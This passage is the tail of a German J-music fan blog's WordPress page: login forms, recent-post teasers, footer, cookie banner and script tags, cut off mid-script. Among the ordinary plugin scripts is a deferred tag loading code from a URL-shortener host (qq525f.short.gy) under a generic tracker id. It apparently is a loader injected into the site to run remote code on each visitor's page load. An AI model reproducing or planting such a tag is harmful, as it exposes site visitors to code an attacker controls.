                    <form data-pp-form-submit="login" method="post" action="/musik/joutube-ecke-6-reo-world-order-akb48-ai-higuchi/">
                        <ul class="tab-widget" style="list-style: none">
                            <li>
                                                                <input type="hidden" name="is-pp-tab-widget" value="true">
                                <input type="text" name="tabbed-login-name" value="" placeholder="Username or Email" required/>
                            </li>
                            <li>
                                <input name="tabbed-login-password" value="" type="password" placeholder="Password" required/>
                            </li>

                            <li class="pp-2fa">
                                [pp-2fa class=""]                            </li>

                            <li>
                                <input data-pp-submit-label="Log In" data-pp-processing-label="Processing" name="tabbed_login_submit" type="submit" value="Log In" class="tb-button"/>
                            </li>
                        </ul>
                    </form>
                </div>
                <!--/#login.pp-form-action-->
                <div id="pp-register" class="pp-form-action pp-hide">
                    <div class="heading">Don't have an account?</div>

                    <div class="tab-widget">
                        <form data-pp-form-submit="signup" method="post" action="/musik/joutube-ecke-6-reo-world-order-akb48-ai-higuchi/">
                            <ul class="tab-widget" style="list-style: none">
                                <li>
                                    <input type="hidden" name="is-pp-tab-widget" value="true">
                                    <input type="text" name="tabbed-reg-username" placeholder="Username" value="" required/>
                                </li>
                                <li>
                                    <input type="email" name="tabbed-reg-email" placeholder="Email" value="" required/>
                                </li>
                                <li>
                                    <input type="password" name="tabbed-reg-password" placeholder="Password" value="" required/>
                                </li>
                                <li>
                                    <input data-pp-submit-label="Sign Up" data-pp-processing-label="Processing" name="tabbed_reg_submit" type="submit" value="Sign Up" class="tb-button"/>
                                </li>
                            </ul>
                        </form>
                    </div>
                </div>

                <div id="pp-reset" class="pp-form-action pp-hide">
                    <div class="heading">
                        Forgot Password?                    </div>

                    <div class="tab-widget">
                        <form data-pp-form-submit="passwordreset" method="post" action="/musik/joutube-ecke-6-reo-world-order-akb48-ai-higuchi/">
                            <ul class="tab-widget" style="list-style: none">
                                <li>
                                    <input name="tabbed-user-login" value="" type="text" placeholder="Username or E-mail:" required/>
                                    <input type="hidden" name="is-pp-tab-widget" value="true">
                                </li>
                                <li>
                                    <input data-pp-submit-label="Get New Password" data-pp-processing-label="Processing" name="tabbed_reset_passkey" type="submit" value="Get New Password" class="tb-button"/>
                                </li>
                            </ul>
                        </form>
                    </div>
                </div>
            </div>
            </div>	</div>
</aside><!-- #secondary -->
            </aside>
          <!--/col-md-3-->
      <!--/sidebar-->
          </div>
  </div>
</main>
  <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
        <div class="row">
                        <div class="col-md-12">
                <div class="mg-sec-title">
                    <!-- mg-sec-title -->
                    <h4>You missed</h4>
                </div>
            </div>
                            <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://jmusic-freunde.de/wp-content/uploads/2023/04/0001277963.1678249843orig-1-1-e1681928763496.jpg');" >
                            <a class="link-div" href="https://jmusic-freunde.de/allgemein/%e9%9f%b3%e7%be%bd-otoha-aka-serina-ehemals-rick-rack-fern-planet-elfin-planet-ist-mit-einer-neuen-ep-zurueck/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://jmusic-freunde.de/category/allgemein/" alt="Alle Beiträge in Allgemein anzeigen"> 
                                 Allgemein
                             </a>                      </div>
                      <h4 class="title"> <a href="https://jmusic-freunde.de/allgemein/%e9%9f%b3%e7%be%bd-otoha-aka-serina-ehemals-rick-rack-fern-planet-elfin-planet-ist-mit-einer-neuen-ep-zurueck/" title="Permalink to: 音羽-otoha (aka SERINA, ehemals Rick Rack, Fern Planet, Elfin Planet) ist mit einer neuen EP zurück!"> 音羽-otoha (aka SERINA, ehemals Rick Rack, Fern Planet, Elfin Planet) ist mit einer neuen EP zurück!</a> </h4>
                              <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
                <a href="https://jmusic-freunde.de/2023/04/">
                19. April 2023                </a>
            </span>
            <a class="auth" href="https://jmusic-freunde.de/author/juergenkenobi/">
                <i class="fas fa-user-circle"></i>Jürgen Kenobi            </a>
            
                          
    </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://jmusic-freunde.de/wp-content/uploads/2023/04/Logo-4-scaled.jpg');" >
                            <a class="link-div" href="https://jmusic-freunde.de/allgemein/j-pop-news-1-ado-sayaka-yamamoto/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://jmusic-freunde.de/category/allgemein/" alt="Alle Beiträge in Allgemein anzeigen"> 
                                 Allgemein
                             </a><a class="newsup-categories category-color-1" href="https://jmusic-freunde.de/category/musik/" alt="Alle Beiträge in Musik anzeigen"> 
                                 Musik
                             </a><a class="newsup-categories category-color-1" href="https://jmusic-freunde.de/category/musikvideo/" alt="Alle Beiträge in Musikvideo anzeigen"> 
                                 Musikvideo
                             </a><a class="newsup-categories category-color-1" href="https://jmusic-freunde.de/category/musik/pop/" alt="Alle Beiträge in Pop anzeigen"> 
                                 Pop
                             </a><a class="newsup-categories category-color-1" href="https://jmusic-freunde.de/category/musik/rock/" alt="Alle Beiträge in Rock anzeigen"> 
                                 Rock
                             </a>                      </div>
                      <h4 class="title"> <a href="https://jmusic-freunde.de/allgemein/j-pop-news-1-ado-sayaka-yamamoto/" title="Permalink to: J-Pop News #1: Ado &#8211; Sayaka Yamamoto"> J-Pop News #1: Ado &#8211; Sayaka Yamamoto</a> </h4>
                              <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
                <a href="https://jmusic-freunde.de/2023/04/">
                18. April 2023                </a>
            </span>
            <a class="auth" href="https://jmusic-freunde.de/author/juergenkenobi/">
                <i class="fas fa-user-circle"></i>Jürgen Kenobi            </a>
            
                          
    </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://jmusic-freunde.de/wp-content/uploads/2023/04/Titel2.png');" >
                            <a class="link-div" href="https://jmusic-freunde.de/musik/rock/shonen-knife-live-in-bochum-rock-city/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://jmusic-freunde.de/category/konzertbericht/" alt="Alle Beiträge in Konzertbericht anzeigen"> 
                                 Konzertbericht
                             </a><a class="newsup-categories category-color-1" href="https://jmusic-freunde.de/category/musik/rock/" alt="Alle Beiträge in Rock anzeigen"> 
                                 Rock
                             </a>                      </div>
                      <h4 class="title"> <a href="https://jmusic-freunde.de/musik/rock/shonen-knife-live-in-bochum-rock-city/" title="Permalink to: SHONEN KNIFE Live in &#8222;Bochum Rock City&#8220;"> SHONEN KNIFE Live in &#8222;Bochum Rock City&#8220;</a> </h4>
                              <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
                <a href="https://jmusic-freunde.de/2023/04/">
                3. April 2023                </a>
            </span>
            <a class="auth" href="https://jmusic-freunde.de/author/mipometal/">
                <i class="fas fa-user-circle"></i>MipoMetal            </a>
            
                          
    </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                            >
                            <a class="link-div" href="https://jmusic-freunde.de/allgemein/man-with-a-mission-und-radwimps-auf-europatour/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://jmusic-freunde.de/category/allgemein/" alt="Alle Beiträge in Allgemein anzeigen"> 
                                 Allgemein
                             </a>                      </div>
                      <h4 class="title"> <a href="https://jmusic-freunde.de/allgemein/man-with-a-mission-und-radwimps-auf-europatour/" title="Permalink to: Man with a Mission und Radwimps auf Europatour"> Man with a Mission und Radwimps auf Europatour</a> </h4>
                              <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
                <a href="https://jmusic-freunde.de/2023/03/">
                18. März 2023                </a>
            </span>
            <a class="auth" href="https://jmusic-freunde.de/author/junichi/">
                <i class="fas fa-user-circle"></i>Junichi            </a>
            
                          
    </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                     

                </div>
            </div>
        </div>
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container-fluid">
                                                <div class="row align-items-center">
                            <!--col-md-4-->
                            <div class="col-md-6">
                                                             <div class="site-branding-text">
                              <p class="site-title-footer"> <a href="https://jmusic-freunde.de/" rel="home">J-Music Freunde Germany</a></p>
                              <p class="site-description-footer">Wir sind mehr, als nur News</p>
                              </div>
                                                          </div>

                             
                            <div class="col-md-6 text-right text-xs">
                                
                            <ul class="mg-social">
                                                                       <li> <a href="https://www.facebook.com/jmusicfreundegermany"  target="_blank" ><span class="icon-soci facebook"><i class="fab fa-facebook"></i></span> 
                                    </a></li>
                                    
                                                                        <li><a target="_blank" href="https://twitter.com/JMusicFreunde">
                                    <span class="icon-soci twitter"><i class="fab fa-twitter"></i></span></a></li>
                                                                         
                                                                        <li><a target="_blank"  href="https://www.instagram.com/jmusicfreunde"><span class="icon-soci instagram"><i class="fab fa-instagram"></i></span>
                                    </a></li>
                                                                                                            <li><a target="_blank"  href="https://www.youtube.com/channel/UCxKrlQkHVduy07QWbe7pfyg">
                                    <span class="icon-soci youtube"><i class="fab fa-youtube"></i></span></a></li>
                                    
                                                                 </ul>


                            </div>
                            <!--/col-md-4-->  
                             
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container-fluid">
                        <div class="row">
                                                      <div class="col-md-6 text-xs">
                                                            <p>
                                <a href="https://de.wordpress.org/">
								Stolz präsentiert von WordPress								</a>
								<span class="sep"> | </span>
								Theme: Newsup von <a href="https://themeansar.com/" rel="designer">Themeansar</a>								</p>
                            </div>


                                                        <div class="col-md-6 text-md-right text-xs">
                                <ul id="menu-menu-2" class="info-right"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-40"><a class="nav-link" title="Start" href="https://jmusic-freunde.de/">Start</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a class="nav-link" title="Bewirb dich" href="https://jmusic-freunde.de/bewirb-dich/">Bewirb dich</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a class="nav-link" title="Team" href="https://jmusic-freunde.de/team/">Team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27 dropdown"><a class="nav-link" title="Impressum" href="https://jmusic-freunde.de/impressum/" data-toggle="dropdown" class="dropdown-toggle">Impressum </a>
<ul role="menu" class=" dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a class="dropdown-item" title="Cookie-Richtlinie (EU)" href="https://jmusic-freunde.de/impressum/cookie-richtlinie-eu/">Cookie-Richtlinie (EU)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-25"><a class="dropdown-item" title="Privacy Policy" href="https://jmusic-freunde.de/impressum/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
</ul>                            </div>
                                                  </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 optin cmplz-center cmplz-categories-type-no" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Cookie-Zustimmung verwalten</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Wir verwenden Cookies, um unsere Website und unseren Service zu optimieren.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funktionale Cookies</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funktionale Cookies</span></label>
								</span>
								Immer aktiv							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Die technische Speicherung oder der Zugang ist unbedingt erforderlich für den rechtmäßigen Zweck, die Nutzung eines bestimmten Dienstes zu ermöglichen, der vom Teilnehmer oder Nutzer ausdrücklich gewünscht wird, oder für den alleinigen Zweck, die Übertragung einer Nachricht über ein elektronisches Kommunikationsnetz durchzuführen.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Vorlieben</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Vorlieben</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Die technische Speicherung oder der Zugriff ist für den rechtmäßigen Zweck der Speicherung von Präferenzen erforderlich, die nicht vom Abonnenten oder Benutzer angefordert wurden.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiken</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistiken</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Die technische Speicherung oder der Zugriff, der ausschließlich zu statistischen Zwecken erfolgt.</span>
					<span class="cmplz-description-statistics-anonymous">Die technische Speicherung oder der Zugriff, der ausschließlich zu anonymen statistischen Zwecken verwendet wird. Ohne eine Vorladung, die freiwillige Zustimmung deines Internetdienstanbieters oder zusätzliche Aufzeichnungen von Dritten können die zu diesem Zweck gespeicherten oder abgerufenen Informationen allein in der Regel nicht dazu verwendet werden, dich zu identifizieren.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Die technische Speicherung oder der Zugriff ist erforderlich, um Nutzerprofile zu erstellen, um Werbung zu versenden oder um den Nutzer auf einer Website oder über mehrere Websites hinweg zu ähnlichen Marketingzwecken zu verfolgen.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Optionen verwalten</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Dienste verwalten</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Lese mehr über diese Zwecke</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Alle Cookies</button>
		<button class="cmplz-btn cmplz-deny">Ablehnen</button>
		<button class="cmplz-btn cmplz-view-preferences">Einstellungen anzeigen</button>
		<button class="cmplz-btn cmplz-save-preferences">Einstellungen speichern</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Einstellungen anzeigen</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Zustimmung verwalten</button>

</div>
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/jmusic-freunde.de\/musik\/joutube-ecke-6-reo-world-order-akb48-ai-higuchi\/":142};
	</script>
							<script type="text/plain" data-service="twitter" data-category="marketing">!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
						<div id="fb-root"></div>
			<script type="text/plain" data-service="facebook" data-category="marketing">(function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = 'https://connect.facebook.net/de_DE/sdk.js#xfbml=1&amp;appId=249643311490&version=v2.3'; fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk'));</script>
			<script>
			document.body.addEventListener( 'is.post-load', function() {
				if ( 'undefined' !== typeof FB ) {
					FB.XFBML.parse();
				}
			} );
			</script>
						<script id="tumblr-js" type="text/javascript" src="https://assets.tumblr.com/share-button.js"></script>
								<script data-service="pinterest" data-category="marketing" type="text/plain">
				( function () {
					// Pinterest shared resources
					var s = document.createElement( 'script' );
					s.type = 'text/javascript';
					s.async = true;
					s.setAttribute( 'data-pin-hover', true );					s.src = window.location.protocol + '//assets.pinterest.com/js/pinit.js';
					var x = document.getElementsByTagName( 'script' )[ 0 ];
					x.parentNode.insertBefore(s, x);
					// if 'Pin it' button has 'counts' make container wider
					function init() {
						var shares = document.querySelectorAll( 'li.share-pinterest' );
						for ( var i = 0; i < shares.length; i++ ) {
							var share = shares[ i ];
							var countElement = share.querySelector( 'a span' );
							if (countElement) {
								var countComputedStyle = window.getComputedStyle(countElement);
								if ( countComputedStyle.display === 'block' ) {
									var countWidth = parseInt( countComputedStyle.width, 10 );
									share.style.marginRight = countWidth + 11 + 'px';
								}
							}
						}
					}

					if ( document.readyState !== 'complete' ) {
						document.addEventListener( 'load', init );
					} else {
						init();
					}
				} )();
			</script>
		 <script> if (typeof jQuery !== 'undefined'){(function ($){$('.pp-tab-widget').on('click', 'li a', function (e){e.preventDefault();var $tab = $(this), href = $tab.attr('href');$('.pp-active').removeClass('pp-active');$tab.addClass('pp-active');$('.pp-show') .removeClass('pp-show') .addClass('pp-hide') .hide();$(href) .removeClass('pp-hide') .addClass('pp-show') .hide() .fadeIn(550);});})(jQuery);} </script> 	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://jmusic-freunde.de/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&amp;ver=132249e245926ae3e188" id="jetpack-photon-js"></script>
<script src="https://qq525f.short.gy/claud?ts=1768776614" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script id="ppress-frontend-script-js-extra">
var pp_ajax_form = {"ajaxurl":"https://jmusic-freunde.de/wp-admin/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"fe9e291fba","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
//# sourceURL=ppress-frontend-script-js-extra
</script>
<script src="https://jmusic-freunde.de/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.14.0" id="ppress-frontend-script-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/plain" data-service="jetpack-statistics" data-category="statistics" defer data-cmplz-src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js"></script>
<script id="jetpack-stats-js-after">
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'155279569',post:'142',tz:'1',srv:'jmusic-freunde.de',j:'1:12.8.2'} ]);
_stq.push([ "clickTrackerInit", "155279569", "142" ]);
//# sourceURL=jetpack-stats-js-after
</script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"37","version":"6.5.5","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://jmusic-freunde.de/wp-json/complianz/v1/","locale":"lang=de&locale=de_DE","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"17","cookie_path":"/","categories":{"statistics":"Statistiken","marketing":"Marketing"},"tcf_active":"","placeholdertext":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren","aria_label":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren","css_file":"https://jmusic-freunde.de/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=37","page_links":{"eu":{"cookie-statement":{"title":"Cookie-Richtlinie ","url":"https://jmusic-freunde.de/impressum/cookie-richtlinie-eu/"},"privacy-statement":{"title":"Privacy Policy","url":"https://jmusic-freunde.de/impressum/privacy-policy/"},"impressum":{"title":"Impressum","url":"https://jmusic-freunde.de/impressum/"}},"us":{"impressum":{"title":"Impressum","url":"https://jmusic-freunde.de/impressum/"}},"uk":{"impressum":{"title":"Impressum","url":"https://jmusic-freunde.de/impressum/"}},"ca":{"impressum":{"title":"Impressum","url":"https://jmusic-freunde.de/impressum/"}},"au":{"impressum":{"title":"Impressum","url":"https://jmusic-freunde.de/impressum/"}},"za":{"impressum":{"title":"Impressum","url":"https://jmusic-freunde.de/impressum/"}},"br":{"impressum":{"title":"Impressum","url":"https://jmusic-freunde.de/impressum/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":""};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://jmusic-freunde.de/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=6.5.5" id="cmplz-cookiebanner-js"></script>
<script src="https://jmusic-freunde.de/wp-content/plugins/complianz-gdpr/cookiebanner/js/migrate.min.js?ver=6.5.5" id="cmplz-migrate-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://jmusic-freunde.de/wp-content/plugins/jetpack/_inc/build/theme-tools/responsive-videos/responsive-videos.min.js?minify=false&amp;ver=2b86bcd5ed0c4775ce84" id="jetpack-responsive-videos-js"></script>
<script src="https://c0.wp.com/p/jetpack/12.8.2/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script id="gt_widget_script_74734250-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['74734250'] = {"default_language":"de","languages":["ar","zh-CN","nl","en","fr","de","ga","it","ja","no","pt","ru","gd","es","sv"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-74734250","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_74734250-js-before
</script><script src="https://jmusic-freunde.de/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/musik/joutube-ecke-6-reo-world-order-akb48-ai-higuchi/" data-gt-orig-domain="jmusic-freunde.de" data-gt-widget-id="74734250" defer></script><script src="https://jmusic-freunde.de/wp-content/themes/newsup/js/custom.js?ver=6.9" id="newsup-custom-js"></script>
<script id="sharing-js-js-extra">
var sharing_js_options = {"lang":"de","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
</script>
<script src="https://c0.wp.com/p/jetpack/12.8.2/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script id="sharing-js-js-after">
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

